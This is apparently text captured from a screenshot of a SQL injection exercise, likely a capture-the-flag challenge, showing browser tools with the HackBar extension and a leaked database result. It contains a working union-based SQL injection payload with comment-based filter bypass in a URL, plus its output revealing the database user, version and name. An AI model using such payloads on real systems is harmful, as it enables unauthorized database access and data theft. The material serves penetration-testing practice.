 Array ( [0] => root@172.13.10.6 [id] => root@172.13.10.6 [1] => 5.7.28 [username] => 5.7.28 [2] => sqlidb [password] => sqlidb )
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10004/
?id=casc%27/**/union/**/select/**/user(),version(),database()%23